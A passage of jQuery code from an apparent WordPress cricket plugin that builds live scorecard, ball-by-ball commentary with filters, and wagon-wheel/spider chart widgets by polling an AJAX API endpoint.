				widget.html( htm );



				if( typeof(callback) !== 'undefined' ) { callback(); }

			},

			initLiveUpdate = function()

			{

				if( 3 == widget.data('status') ) {

					updateWidget();

				}

			},

			updateWidget = function()

			{

				$.ajax({

					type: 'GET',

					url: wpesag.ajaxurl, 

					data: {action: 'wpesag_api_request', path: 'matches/'+ mid + '/live' },

					success : function(r) {



						if( r.status == 'error' ) {

							return false;

						}



						// always update status note

						$( '.status-note-' + mid ).html( r.response.status_note );

						// set status

						wpesag_set_match_status( mid, r.response.status, r.response.game_state, r.response.live_score.overs );

						wpesag_set_live_match_data(mid, r.response);



						updateWidgetData( r );



						var live_match_data = wpesag_get_live_match_data(mid);

						if( live_match_data.status == 3 )

						{

							if( 7 == r.response.game_state ) { interval = 60000; } // daybreak

							else if( 6 == r.response.game_state ) { interval = 30000; }

							else if( 5 == r.response.game_state ) { interval = 10000; }

							else if( 4 == r.response.game_state ) { interval = 30000; }

							else if( 1 == r.response.game_state ) { interval = 30000; }

							else if( 2 == r.response.game_state ) { interval = 15000; }



							// wpesag_log( 'initMatchHeader::updateWidgetData - scheduling next update in '+ (interval/1000) + ' seconds' );

							setTimeout( updateWidget, interval ); 

						}

					},

					error: function(r) {

						var live_match_data = wpesag_get_live_match_data(mid);

						if( live_match_data.status == 3 ) { setTimeout(updateWidgetData, interval); }

					}

				});

			},

			updateWidgetData = function(r)

			{

				data = r.response;

				buildWidget();

			};



			if( ! widget.hasClass('init') ) {

				init();

				widget.addClass('init')

			}

		});

	}

	$(document).ready( initMatchBoxscoreCommentary );

	$(window).on( 'wpesag/content_changed', initMatchBoxscoreCommentary );

})(jQuery);

/* section ends */





















// widget - match-scorecard

(function($) {

	function initMatchScorecard()

	{

		$('.widget.match-scorecard').each(function(i, el)

		{

			var widget = $(this),

			mid = widget.data('mid'),

			data,

			live_inning_number,

			interval= wpesag.mcintervals.scorecard,

			init = function()

			{

				// DEBUG

				// live_inning_number = 1; buildSelf();



				if( widget.find('.inningStatus3').length > 0 ) {

					live_inning_number = widget.find('.inningStatus3').data('in');

					buildSelf();

				}

			},

			// builds the widget for the first time

			buildSelf = function()

			{

				$.ajax({

					type: 'GET',

					url: wpesag.ajaxurl, 

					data: {action: 'wpesag_api_request', path: 'matches/'+ mid + '/innings/'+ live_inning_number +'/scorecard' },

					success : function(r) {



						data = r.response;

						widget.data( 'status', data.status );

						buildWidget( initLiveUpdate );



					},

					error: function(r) {

						// try to rebuild if error occurs

						setTimeout( buildSelf, 1000 );

					}

				});

			},

			buildWidget = function(callback)

			{

				var htm = '';

				htm += '<table class="battings table1 mb30">';

				htm += '<tr class="header1"><th class="col-player">Batsmen</th><th class="col-info how_out hide-mobile"></th><th class="col-runs">R</th><th class="col-balls">B</th><th class="col-fours">4S</th><th class="col-sixes">6S</th><th class="col-sr">SR</th></tr>';

				for( var i=0; i<data.inning.batsmen.length; i++ ) {



					var bat = data.inning.batsmen[i];

					bat.player = wpesag_find_player( bat.batsman_id, data.players);



					htm += '<tr class="row-batsman">';

					htm += '<td class="col-player">';

					htm += wpesag_player_url_full( bat.player.title, bat.player.pid ,1);

					htm += bat.role_str;

					htm += '</td>';

					htm += '<td class="col-info how_out hide-mobile">'+ bat.how_out +'</td>';

					htm += '<td class="col-runs">'+ bat.runs +'</td>';

					htm += '<td class="col-balls">'+ bat.balls_faced +'</td>';

					htm += '<td class="col-fours">'+ bat.fours +'</td>';

					htm += '<td class="col-sixes">'+ bat.sixes +'</td>';

					htm += '<td class="col-sr">'+ bat.strike_rate +'</td>';

					htm += '</tr>';



					htm += '<tr class="row-batsman-fow hide-desktop">';

					htm += '<td colspan="6"><div class="how_out">'+ bat.how_out +'</div></td>';

					htm += '</tr>';

				}

				var ex = data.inning.extra_runs;

				var eq = data.inning.equations;



				htm += '<tr class="_row"><td>Extra</td><td class="textright" colspan="6">'+ ex.total +' (b '+ ex.byes +', w '+ ex.wides +', nb '+ ex.noballs +', lb '+ ex.legbyes +')</td></tr>';

				htm += '<tr class="_row"><td>Total</td><td class="textright" colspan="6">'+ eq.runs +'/'+ eq.wickets +' ('+ eq.overs +')</td></tr>';

				if(data.inning.did_not_bat){

					var did_not_bat = data.inning.did_not_bat;

					htm += '<tr class="_row"><td>Yet To Bat</td><td class="textright" colspan="6">';

					var sep ='';

					for( var i in did_not_bat ) {

						var f = did_not_bat[i];

						htm += sep;

						f.player = wpesag_find_player( f.player_id, data.players);

						htm += '<a href="'+ wpesag_player_url( f.player.title, f.player.pid ) +'">'+ f.player.short_name +'</a>';

						sep = ', ';

					}

				}

				htm += '</table>';

				htm += '<table class="bowlings table1">';

				htm += '<tr class="header1"><th class="col-player">BOWLING</th><th class="col-overs">O</th><th class="col-maidens">M</th><th class="col-runs">R</th><th class="col-wickets">W</th><th class="col-econ">ECON</th></tr>';

				for( var i=0; i<data.inning.bowlers.length; i++ )

				{

					var bowl = data.inning.bowlers[i];

					bowl.player = wpesag_find_player( bowl.bowler_id, data.players);



					htm += '<tr class="_row">';

					htm += '<td class="col-player">';

					htm += wpesag_player_url_full( bowl.player.title, bowl.player.pid,1 );

					htm += '</td>';

					htm += '<td class="col-overs">'+ bowl.overs +'</td>';

					htm += '<td class="col-maidens">'+ bowl.maidens +'</td>';

					htm += '<td class="col-runs">'+ bowl.runs_conceded +'</td>';

					htm += '<td class="col-wickets">'+ bowl.wickets +'</td>';

					htm += '<td class="col-econ">'+ bowl.econ +'</td>';

					htm += '</tr>';

				}

				htm += '</table>';



				htm += '<div class="fows"><table class="bowlings table1"><tr class="header1">';

				htm += '<th class="col-player">Fall Of Wickets</th><th class="col-overs">FOW</th><th class="col-econ">Over</th></tr>';



				var fows = data.inning.fows;



				for( var i in fows ) {

					var f = fows[i];

					f.player = wpesag_find_player( f.batsman_id, data.players);

					htm += '<tr class="_row"><td class="col-player"><a href="'+ wpesag_player_url( f.player.title, f.player.pid ) +'">'+ f.player.short_name +'</a></td>';

					htm += '<td class="col-overs"><b>'+ f.number +'</b>-'+ f.score_at_dismissal +'</td>';

					htm += '<td class="col-econ">'+ f.overs_at_dismissal +'</td></tr>';

				}

				htm += '</table></div>';



				widget.find( '#scorecard'+ live_inning_number ).html( htm );



				if( typeof(callback) !== 'undefined' ) {

					callback();

				}

			},

			// live update intializer

			initLiveUpdate = function()

			{

				if( 3 == widget.data('status') ) {

					updateWidget();

				}

			},

			updateWidget = function()

			{

				$.ajax({

					type: 'GET',

					url: wpesag.ajaxurl, 

					data: {action: 'wpesag_api_request', path: 'matches/'+ mid + '/innings/'+ live_inning_number +'/scorecard' },

					success : function(r) {



						updateWidgetData( r );



						if( r.response.status == 3 ) {



							if( 7 == r.response.game_state ) { interval = 60000; }

							else if( 6 == r.response.game_state ) { interval = 30000; }

							else if( 5 == r.response.game_state ) { interval = 10000; }

							else if( 4 == r.response.game_state ) { interval = 30000; }

							else { interval = wpesag.mcintervals.scorecard; }



							// wpesag_log( 'initMatchHeader::updateWidgetData - scheduling next update in '+ (interval/1000) + ' seconds' );



							setTimeout( updateWidget, interval );

						}

					},

					error: function(r) {

						if( 3 == widget.data('status') ) {

							setTimeout( updateWidget, interval );

						}

					}

				});

			},

			refreshScorecard = function()

			{

				if( 3 != widget.data('status') ) {

					wpceMayBeLog('MatchScorecard::refreshScorecard stopped, match isnt live' );

					return false;

				}

			},

			updateWidgetData = function(r)

			{

				data = r.response;

				widget.data('status', data.status);

                widget.find('.accordion.live-inning.live .scores_full').html(data.inning.scores_full);

				buildWidget();

			};



			if( ! widget.hasClass('init') ) {

				init();

				widget.addClass('init');

			}

		});

	}

	$(document).ready(initMatchScorecard);

	$(window).on( 'wpesag/content_changed', initMatchScorecard );

})(jQuery);





// widget - match-commentary

(function($) {

	function initMatchCommentary()

	{

		$('.widget.match-commentary').each(function(i, el)

		{

			var widget = $(this),

			mid = widget.data('mid'), 

			interval= wpesag.mcintervals.commentary,

			updateWidgetTimeout,

			liveInningNumber,

			init = function()

			{

				widget.find('.inning-commentary .accordion-btn').on('click', function(e) {

					e.preventDefault();

					if( ! $(this).hasClass('loaded') ) {

						inningNumber = $(this).data('in');

						buildSelf( inningNumber );

						$(this).addClass('loaded');

					}



					return false;

				});



				if( widget.find('.accordion-open:first .accordion-btn').length > 0 ){

					buildSelf( widget.find('.accordion-open:first .accordion-btn').data('in') );

					$(this).addClass('loaded');

				}

			},

			buildSelf = function( inningNumber )

			{

				var data = {};

				$.get( wpesag.ajaxurl, {action: 'wpesag_api_request', path: 'matches/'+ mid + '/innings/'+ inningNumber +'/commentary' } )

				.done(function( r ) {

					data = r.response;

					buildWidget( data, initLiveUpdate );

				});

			},

			buildWidget = function( data, callback ) {



				if( data.game_state == 1 || data.game_state == 2 ) {

					widget.html( '<p>'+ data.status_note +'<p>' );

					if( typeof(callback) !== 'undefined' ) { callback(); }

					return false;

				}



				updateCommentaries( data );

				updateCommentaryFilters( data );



				if( typeof(callback) !== 'undefined' ) { callback(data); }

			},

			updateCommentaryFilters = function( data ) {



				var container = $('.inning-commentary-content-'+ data.inning.number );

				var filters = {};

				var filter = container.data('filter') || 'all';

				var oldFilter = container.data('old-filter') || 'all';



				filters['Highlights'] = [

					{

						'key' 	: 'all',

						'title' : 'All'

					},

					{

						'key' 	: 'run4',

						'title' : 'Fours'

					},

					{

						'key' 	: 'run6',

						'title' : 'Sixes'

					},

					{

						'key' 	: 'wicket',

						'title' : 'Wicket'

					}

				];



				filters['Batsman'] = [];

				for( var i=0; i < data.inning.batsmen.length; i++ ) {

					var b = data.inning.batsmen[i];

					b.player = wpesag_find_player( b.batsman_id, data.players);

					filters['Batsman'].push({

						'key' 	: 'bat' + b.player.pid,

						'title' : b.player.title

					});

				}

				filters['Bowler'] = [];

				for( var i=0; i < data.inning.bowlers.length; i++ ) {

					var b = data.inning.bowlers[i];

					b.player = wpesag_find_player( b.bowler_id, data.players);

					filters['Bowler'].push({

						'key' 	: 'bowl' + b.player.pid,

						'title' : b.player.title

					});

				}



				//console.log(filters);

				var htm = '';



				for( var group in filters ) {

					var items = filters[group];

					htm += '<div class="widget box group-'+ group.toLowerCase() +'">';

					htm += '<div class="widget-title">'+ group +'</div>';

					htm += '<div class="widget-content">';

						htm += '<ul>';

						for( var i=0; i<items.length; i++ ) {

							htm += '<li class="filter-'+ items[i]['key'] +'"><a href="#" data-key="'+ items[i]['key'] +'">'+ items[i]['title'] +'</a></li>';

						}

						htm += '</ul>';

					htm += '</div>';

					htm += '</div>';

				}

				container.find('.commentary-filters').html( htm );





				var htm = '<div class="row">';

				for( var group in filters ) {

					if( group == 'Highlights' ) {

						htm += '<div class="col-xs-24 mt10">';

						htm += '<div class="widget">';

						htm += '<div class="widget-content">';

						htm += '<div class="filter filter-'+ group +'">';

						for(var i=0; i<filters[group].length;i++) {

							var checked = ( 'object' === typeof(filter) 

								&& $.inArray(filters[group][i]['key'], filter) !== -1 ) ? ' checked="checked"' : '';

							htm += '<label><input class="filter-input" type="radio" name="filter['+ group +']" value="'+ filters[group][i]['key'] +'"'+ checked +' /><br/>'+ filters[group][i]['title'] + '</label>';

						}

						htm += '</div>';

						htm += '</div>';

						htm += '</div>';

						htm += '</div>';

					}

					else {

						htm += '<div class="col-xs-12 mt10">';

						htm += '<select class="filter filter-input filter-'+ group +' widefat" name="filter['+ group +']">';

						htm += '<option value="all">Any</option>';

						for(var i=0; i<filters[group].length;i++) {

							var selected = ( 'object' === typeof(filter) 

								&& $.inArray(filters[group][i]['key'], filter) !== -1 ) ? ' selected="selected"' : '';

							htm += '<option value="'+ filters[group][i]['key'] +'"'+ selected +'>' + filters[group][i]['title'] + '</option>';

						}



						htm += '</select>';

						htm += '</div>';

					}

				}

				htm += '</div>';

				container.find('.mobile-filters').html( htm );

				container.find('.mobile-filters .filter-input').on('change', function(e) {



					e.preventDefault();



					filter = [];

					container.find('.mobile-filters .filter-input[type="radio"]:checked, .mobile-filters select.filter-input option:selected')

					.each(function() {

						filter.push( $(this).val() );

					});



					if( filter != oldFilter ) {



						oldFilter = filter;

						container.data('filter', filter);

						container.data('old-filter', oldFilter);



						updateCommentaries( data );

					}



					return false;

				});



				container.find('.commentary-filters li.filter-'+ filter).addClass('active');

				container.find('.commentary-filters li a').on('click', function(e) {



					e.preventDefault();

					filter = $(this).data('key');



					if( filter != oldFilter ) {



						container.find('.commentary-filters li').removeClass('active');

						$(this).parent('li').addClass('active');



						oldFilter = filter;

						container.data('filter', filter);

						container.data('old-filter', oldFilter);



						updateCommentaries( data );

					}

					return false;

				});

			},

			updateCommentaries = function( data ) {



				var container = $('.inning-commentary-content-'+ data.inning.number );

				var filter = container.data('filter') || 'all';

				var oldFilter = container.data('old-filter') || 'all';

				var cms = data.commentaries;



				var htm = '';

				// console.log(cms);

				// console.log(typeof(filter));



				if( typeof(cms) !== 'undefined' ) {

					

					// display last ball at first for live inning

					if( data.inning.status == 3 ) {

						cms = cms.reverse();

					}



					var cm = {}, filtered = false;



					for( var i=0; i<cms.length; i++ )

					{

						cm = cms[i];

						filtered = false;



						if( typeof(filter) === 'object' ) {



							for(var j=0; j<filter.length; j++) {



								var _filter = filter[j];

								if( _filter == 'all' ) {

									continue;

								}



								if( _filter.substr(0,3) == 'bat' && cm.batsman_id != _filter.substr(3) ) {

									filtered = true;

									break;

								}

								else if( _filter.substr(0,4) == 'bowl' && cm.bowler_id != _filter.substr(4) ) {

									filtered = true;

									break;

								}

								else if( _filter.substr(0,3) == 'run' && cm.score != _filter.substr(3) ) {

									filtered = true;

									break;

								}

								else if( _filter == 'wicket' && cm.event != 'wicket' ) {

									filtered = true;

									break;

								}

							}

						}

						else if( 'all' != filter ) {



							if( cm.event == 'overend' ) {

								continue;

							}



							if( filter.substr(0,3) == 'bat' && cm.batsman_id != filter.substr(3) ) {

								filtered = true;

							}

							else if( filter.substr(0,4) == 'bowl' && cm.bowler_id != filter.substr(4) ) {

								filtered = true;

							}

							else if( filter.substr(0,3) == 'run' && cm.score != filter.substr(3) ) {

								filtered = true;

							}

							else if( filter == 'wicket' && cm.event != 'wicket' ) {

								filtered = true;

							}

						}



						if( filtered ) {

							continue;

						}





						htm += '<div class="comment comment-'+ cm.event +'">';

						if( cm.event == 'ball' ) {

							if( typeof(cm.score) !== 'undefined' ) {

								htm += '<div class="w40 mr20 floatleft score score-'+cm.score+'">'+ cm.score +'</div>';

							}

							htm += '<div class="ovb">'+cm.over+'.'+cm.ball+'</div>';

							htm += '<div class="text">'+cm.commentary+'</div>';

						}



						else if( cm.event == 'wicket' ) {

							if( typeof(cm.score) !== 'undefined' ) {

								htm += '<div class="w40 mr20 floatleft score score-'+cm.score+'">'+ cm.score +'</div>';

							}

							cm.wicket_player = wpesag_find_player( cm.wicket_batsman_id, data.players);

							htm += '<div class="ovb">'+cm.over+'.'+cm.ball+'</div>';

							htm += '<div class="text">'+cm.wicket_player.title +' '+ cm.how_out+' '+cm.batsman_runs+' ('+cm.batsman_balls+') '+cm.commentary+'</div>';

						}



						else if( cm.event == 'overend' ) {

							htm += '<div class="row">';

							htm += '<div class="col-xs-12">';

								htm += '<div class="endover">'+ cm.commentary.split(', ')[0] +'</div>';

								for(var j=0; j<cm.bats.length; j++ ) {

									var b = cm.bats[j];

									b.player = wpesag_find_player( b.batsman_id, data.players);

									htm += '<div class="batsman">'+b.player.title+' '+b.runs+' ('+b.balls_faced+')</div>';

								}

							htm += '</div>';

							htm += '<div class="col-xs-12">';

								htm += '<div class="endover">'+ cm.commentary.split(', ')[1] +'</div>';

								for(var j=0; j<cm.bowls.length; j++ ) {

									var b = cm.bowls[j];

									b.player = wpesag_find_player( b.bowler_id, data.players);

									htm += '<div class="bowler">'+b.player.title+' '+b.overs+'-'+b.maidens+'-'+b.runs_conceded+'-'+b.wickets+'</div>';

								}

							htm += '</div>';

							htm += '</div>';

						}



						htm += '</div>';

					}

				}



				if( '' == htm ) {

					htm = '<h3 class="commentary-unavailable">No Commentary for selected filter</h3>';

				} else {

					htm = '<h3>Commentary</h3>' + htm;

				}



				container.find('.commentaries').html( htm );

			},

			initLiveUpdate = function(data) {

				if( data.match.status == 3 && data.match.game_state == 3 && data.inning.status == 3 ) {

					liveInningNumber = data.inning.number;

					setTimeout( updateLiveWidget, 10000 ); 

				}

			},

			updateLiveWidget = function() {

				console.log('commentary : updateLiveWidget');

				$.ajax({

					type: 'GET',

					url: wpesag.ajaxurl, 

					data: {action: 'wpesag_api_request', path: 'matches/'+ mid + '/innings/' + liveInningNumber + '/commentary' },

					success : function(r) {

						if( r.status == 'ok' ) {



							var data = r.response;

							updateWidgetData( data );



							if( data.match.status == 3 && data.match.game_state == 3 && data.inning.status == 3 ) {

								updateWidgetTimeout = setTimeout( updateLiveWidget, interval ); 

							}

						}

					},

					error: function(r) {

						updateWidgetTimeout = setTimeout( updateLiveWidget, interval );

					}

				});

			},

			updateWidgetData = function( data ) {

				updateCommentaryFilters( data );

				updateCommentaries( data );

			};



			if( ! widget.hasClass('init') ) {

				init();

				widget.addClass('init')

			}

		});

	}

	$(document).ready( initMatchCommentary );

	$(window).on( 'wpesag/content_changed', initMatchCommentary );

})(jQuery);

/* section ends */





/* widget - match-wagonwheel */

(function($) {

	function initWagonWheelWidget()

	{

		$('.widget.match-wagonwheel').each(function() {



		var 

			widget = $(this),

			mid = widget.data("mid"),

			default_stat_type = 'wagon',

			data,

			innings,

			players,

			inning,

			paper,

			paperWidth = 400,

			init = function()

			{

				data = {};

				if( $('.widget.match-center[data-mid="'+ mid +'"]').length > 0 ) {

					buildApi();

				} else {

					buildSelf();

				}

			},

			buildApi = function()

			{

				wpesag_log( 'initWagonWheelWidget - buildApi' );

				$(window).on( 'wpesag/matchWagonsData/'+ mid, function(elem, r) {

					data = r.response;

					build();

				});

			},

			buildSelf = function() {

				wpesag_log( 'initWagonWheelWidget - buildSelf' );

				$.ajax({

					type: 'GET',

					url: wpesag.ajaxurl, 

					data: {action: 'wpesag_api_request', path: 'matches/'+ mid + '/wagons' },

					success : function(r) {

						if( r.status == 'ok' ) {

							data = r.response;

							build();

						}

					}

				});

			},

			build = function() {



				innings = data.innings;

				players = data.players;



				if( $('.widget.match-wagonwheel[data-mid="'+ mid +'"]').length > 0 ) {

					if( widget.find('.wagon-wheel').length > 0 ) {

						updateWidget();

					} else {

						buildWidgetLayout();

						buildWidgetActions();

					}

				}

			},

			buildWidgetLayout = function() {



				var statType = widget.find('input[name="stat_type"]').length>0 ? widget.find('input[name="stat_type"]').val() : default_stat_type;

				var innGroup = widget.find('input[name="inning_group"]').length>0 ? widget.find('input[name="inning_group"]').val() : 1;



				var htm = '';

				htm += '<input name="stat_type" type="hidden" value="'+ statType +'" />';



				htm += '<div class="wagon-wrap">';

					htm += '<div class="wagon-wheel" style="'+ (statType == 'wagon' ? '' : 'display:none;') + '"></div>';

					htm += '<div class="wagon-spider" style="'+ (statType == 'spider' ? '' : 'display:none;') + '"></div>';



					htm += '<ul class="_tabs type-tabs textcenter twoitems clearfix">';

					htm += '<li class="'+ (statType == 'wagon' ? ' active': '') +'"><a data-stat_type="wagon">Wagon Wheel</a></li>';

					htm += '<li class="'+ (statType == 'spider' ? ' active': '') +'"><a data-stat_type="spider">Spider</a></li>';

					htm += '</ul>';



					htm += '<div class="textcenter mt20">Filter By runs</div>';

					htm += '<div id="wagon-run-filters" class="clearfix">';

					htm += '<label id="allRuns" for="allRunsInput"><input type="checkbox" checked="true" name="all" id="allRunsInput"> All</label>';

					for( i=1; i<7; i++ ) {

						if( i != 5) {

						htm += '<label class="filterbyruns wgde wagonbg'+i+'" for="'+i+'" id="run'+i+'"><input type="checkbox" checked="true" class="filterRuns" id="'+i+'" name="'+i+'">'+i+'s</label>';

						}

					}

					htm += '</div>';

	

					htm += '<div id="wagon-run-prints" class="clearfix">';

					htm += '<div align="center" class="run-block">Runs<br><span class="runtotal"></span></div>';

					for( i=1;i<7;i++ ) {

						if(i!=5) {

						htm += '<div align="center" class="run-block">'+i+'s<br><span class="run run'+i+'"></span></div>';

						}

					}

					htm += '</div>';

				htm += '</div><!--wagon-wrap-->';



				htm += '<div class="wagon-filters">';

					htm += '<div class="innings-selector box widget">';

					htm += '<div class="widget-title green">Select inning</div>';

					htm += '<div class="widget-content">';

					htm += '<select name="inning" class="widefat">';

					for( var i=0; i<innings.length; i++ ) {

						htm += '<option value="'+ innings[i].inning_id +'">'+ innings[i].name +'</option>';

					}

					htm += '</select>';

					htm += '</div>';

					htm += '</div>';



					htm += '<div class="bowlers-selector box widget">';

					htm += '<div class="widget-title green">Select bowler</div>';

					htm += '<div class="widget-content">';

					htm += '<select class="bowler-filter widefat"></select>';

					htm += '</div>';

					htm += '</div>';

	

					htm += '<div class="team-players box widget"></div>';

				htm += '</div><!--wagon-filters-->';



				widget.html( htm );

			},

			buildWidgetActions = function() {



				// setRunColors();

				widget.find('select[name="inning"]').on('change', function(e) {



					e.preventDefault();

					var selected_inning_id = $(this).val();

					inning = wpesag_find_inning( selected_inning_id, innings );



					buildWidgetPlayers( inning );

					updateWidget();



					return false;

				});



				widget.find('select[name="inning"]').trigger('change');



				widget.find('.type-tabs li a').on('click', function(e) {



					e.preventDefault();

					var statType = widget.find('input[name="stat_type"]').val();

					var cStatType = $(this).data('stat_type');



					if( statType != cStatType ) {



						widget.find('input[name="stat_type"]').val( cStatType );

						$(this).parent('li').addClass('active').siblings('li').removeClass('active');



						if( cStatType == 'wagon' ) {

							widget.find('.wagon-spider').hide();

							widget.find('.wagon-wheel').show();

						}

						else{

							widget.find('.wagon-wheel').hide();

							widget.find('.wagon-spider').show();

						}



						updateWidget();

					}

					return false;

				});

				widget.find('.filterRuns').change(function() {

					updateWidget();

				});

				widget.find('#allRuns, #allRunsInput').unbind('click').bind('click',function() {

					if( widget.find('#allRunsInput').is(':checked') ) {

						widget.find('.filterRuns').prop('checked', true);

					} else {

						widget.find('.filterRuns').prop('checked', false);

					}

					updateWidget();

				});

				$(window).resize(function() {

					if( $('.widget.match-wagonwheel[data-mid="'+ mid +'"]').length > 0 ) {

						// updateWidget();

					}

				});

				// updateWidget();

			},

			buildWidgetPlayers = function( inning ) {



				var htm = '', bat, bowl;

				if( typeof(inning.inning_id) !== 'undefined' ) {



					htm += '<div class="widget-title green"><label>';

					htm += '<input type="checkbox" checked="checked" class="wagon-inning" data-inning="'+ inning.inning_id +'" />';

					htm += ' '+ inning.name;

					htm += '</label></div>';



					htm += '<div class="widget-content">';

					htm += '<ul class="list1 ml10 mr10">';



					for( i=0; i<inning.batsmen.length; i++ )	{

						bat = inning.batsmen[i];

						if( 'dnb' == bat.batting_status ){ 

							continue;

						}



						bat.batsman = wpesag_find_player( bat.batsman_id, players );



						htm += '<li><label>';

						htm += '<span class="badge badge-info">'+ bat.runs +'</span>';

						htm += '<input type="checkbox" checked="checked" class="player-inn player-inn-'+ inning.inning_id +'" value="'+ bat.batsman_id + '"> '; 

						htm += ' '+ bat.batsman.name;			

						htm += '</label></li>';

					}

					htm += '</ul>';

					htm += '</div>';

				}

				else {

					htm += '<div style="padding:15px;">Innings to be playerd</div>';

				}



				widget.find( '.team-players' ).html( htm );





				htm = '<option value="0">Any Bowlers</option>';

				if( typeof(inning.inning_id) !== 'undefined' ) {

					for( i=0; i<inning.bowlers.length;i++ ) {

						bowl = inning.bowlers[i];

						bowl.bowler = wpesag_find_player( bowl.bowler_id, players );

						htm += '<option value="'+ bowl.bowler_id +'">'+ bowl.bowler.name +'</option>';

					}

				}

				widget.find('.bowler-filter').html( htm );



				widget.find('.wagon-inning').unbind('change').bind('change',function() {

					var $t = $(this), inn = $t.data('inning');

					if( $t.is(':checked') ) {

						widget.find('.player-inn-'+ inn).prop('checked', true);

					} else {

						widget.find('.player-inn-'+ inn).prop('checked', false);

					}

					updateWidget();

				});



				widget.find('.player-inn').unbind('change').bind('change',function() {

					updateWidget();

				});



				widget.find('.bowler-filter').unbind('change').bind('change',function() {

					updateWidget();

				});

			},

			updateWidget = function() {

				var statType = widget.find('input[name="stat_type"]').val() || default_stat_type;

				var selected_inning_id = widget.find('select[name="inning"]').val();

				inning = wpesag_find_inning( selected_inning_id, innings );



				if( 'spider' == statType ) {

					updateWagonSpider();

				} else if( 'wagon' == statType ) {

					updateWagonWheel();

				}

			},

			updateWagonWheel = function() {



				if( typeof(paper) === 'object' ) {

					paper.remove();

				}



				var maxWidth = Math.min(widget.width(), paperWidth);

				widget.find('.wagon-wheel').height(maxWidth).width(maxWidth);



				/* Instantiate Raphael */

				paper = Raphael( widget.find('.wagon-wheel')[0] );

				paper.setViewBox(0, 0, paperWidth, paperWidth, true);

				/* Render pitch Image */

				paper.image(wpesag.themeurl + "/assets/images/cricket/wagon.png", 0, 0, paperWidth, paperWidth);



				var wheels = getWheelsData();



				/* Empty existing wagonWheel */

				printRuns( wheels );



				/* Render Wickets */

				for( var i =0; i<wheels.length; i++ ) {

					if( wheels[i][2] != '0' ) {

						var color = getColor(parseInt(wheels[i][2]));

						var css = {stroke: color, "stroke-width": 2, opacity:'0.7'};

						renderRuns( wheels[i][0], wheels[i][1], paper, css, wheels[i][2], wheels[i][4], color, paperWidth );

					}

				}



				/* Render Zones */

				var pitchCenter = paper.circle( (paperWidth / 2), (paperWidth / 2), 2).attr({fill: '#000', 'stroke-width':2, stroke:'#fff',opacity:1});

			},

			renderRuns= function(x, y, p, o, r, zone, color, paperWidth) {

				var pad = (parseInt(r) == 6) ? 21 : 36;

				var paperHalf = parseInt(paperWidth,10) / 2;

				if( x != 0 && y != 0 ) {

					var w = p.path("M "+ paperHalf +", "+ (paperHalf) +" L"+ (parseInt(x)+pad) +  ", " + (parseInt(y)+pad)).attr(o);

					//var c = p.circle(parseInt(x)+pad, parseInt(y)+pad, 8).attr({stroke: color, fill: color});

					//var t = p.text(parseInt(x)+pad, parseInt(y)+pad, r).attr("fill", "#fff");

				}

			},

			getWheelsData = function() {



				var runtypes = getRuns();

				var bats = getBatsmans();

				var wagons = [];

				var bowlerId = widget.find('.bowler-filter').val() || 0;

				var zones = [];

				var selected_inning_id = widget.find('select[name="inning"]').val();

				inning = wpesag_find_inning( selected_inning_id, innings );



				//runtypes = ['4'];

				//bowlerId = '360';

				//zones = ['1', '2'];

				//console.log( wpesag_wagon_format(inning.wagons[0]) );



				if( typeof(bats) === 'undefined' || typeof(inning.inning_id) === 'undefined' || bats.length < 1 ) {

					return wagons;

				}





				for( var i=0; i<inning.wagons.length; i++ )

				{

					var m = wpesag_wagon_format( inning.wagons[i] );

					if( m.x < 1 || m.y < 1 ) {

						continue;

					}

					

					// filter run types

					if( typeof(runtypes) !== 'undefined' && runtypes.length > 0 ) {

						if( $.inArray( m.run, runtypes ) == -1 ) {

							continue;

						}

					}

					if( m.x > 340 || m.y > 340 ) {

						// continue;

					}



					if( bowlerId > 0 && bowlerId != m.bowl ) {

						continue;

					}



					if( typeof(bats) !== 'undefined' && bats.length > 0 && $.inArray(m.bat, bats) === -1 ) {

						continue;

					}

					wagons.push( [m.x, m.y, m.run, m.ovr, m.z, m.bat, m.bowl]);

				}



				return wagons;

			},

			getBatsmans = function() {

				var x = [];

				widget.find('.player-inn').each(function(k,v) {

					if( $(v).is(':checked') ) {

						x.push(parseInt(v.value,10));

					}

				});

				return x;

			},

			getRuns = function() {

				var x = [];

				$('.filterRuns').each(function(k,v) {

					if( $(v).is(':checked') ) {

						x.push( parseInt(v.name,10) );

					}

				});

				if( x.length == 0 ) x.push(7);// = 7;

				return x;

			},

			getColor = function(r) {

				var c = '#8a17a7';

				switch(r) {

					case 1:

						c = '#0000ff';

					break;

					case 2:

						c = '#1cfcff';

					break;

					case 3:

						c ='#ffc600';

					break;

					case 4:

						c = '#fc46ff';

					break;

					case 5:

						c = '#034466';

					break;

					case 6:

						c = '#ff0000'; 

					break;

				}

				return c;

			},

			setRunColors = function() {

				for(var i=1; i<7; i++) {

					var c = getColor(i);

					$('#run'+i).css('backgroundColor', c);

				}

			},

			printRuns = function(wheels) {

				var runs = {}, total = 0;

				for(var i=0; i<wheels.length; i++) {

					var r = parseInt(wheels[i]['2'], 10);

					if( typeof(runs[ r ]) === 'undefined' ) { runs[r] = 1; } else { runs[r] += 1; }

					total += r;

				}

				$('#wagon-run-prints .run').html('0');

				for(var i in runs) {

					$('#wagon-run-prints .run'+ i).html(runs[i]);

				}

				$('#wagon-run-prints .runtotal').html(total);

			},

			buildWagonSpider = function() {



				var series = getSeriesData();

				var maxWidth = Math.min(widget.width(), paperWidth);

				var distance = Math.ceil(maxWidth * 10 / 100);

				var fontSize = Math.ceil(maxWidth * 5 / 100);

				//console.log(maxWidth);

				widget.find('.wagon-spider').height(maxWidth).width(maxWidth);

				

				widget.find('.wagon-spider').highcharts({

					chart: { type: 'pie' },

					title: { text: '' },

					subtitle: { text: '' },

					plotOptions: {

						series: {

							animation: false,

							dataLabels: {

								enabled: true,

								formatter: function() {

									return this.key;

								},

								distance: - distance,

								color:'white',

								style: {

									textShadow: false,

									color: "contrast", 

									fontSize: fontSize + "px", 

									fontWeight: "bold"

								}

							}

						}

					},

					tooltip: {

						footerFormat: '</table>',

						shared: true,

						useHTML: true,

						formatter: function (r) {

							if( typeof(this.point) !== 'undefined' && typeof(this.point.note) !== 'undefined' ) {

								return this.point.note;

							}

						}

					},

					series: series,

					colors: ['#70d40c']

				});

			},

			updateWagonSpider = function() {



				var chart = widget.find('.wagon-spider').highcharts();

				if( typeof(chart) === 'undefined' ) {

					buildWagonSpider();

					return;

				}



				while( chart.series.length > 0 ) {

				    chart.series[0].remove(true);

				}



				var series = getSeriesData();

				for (var i = 0; i < series.length; i++) {

				    chart.addSeries( series[i] );

				}

			},

			getSeriesData = function() {



				var runtypes = getRuns();

				var bats = getBatsmans();

				var zones = [0,0,0,0,0,0,0,0];

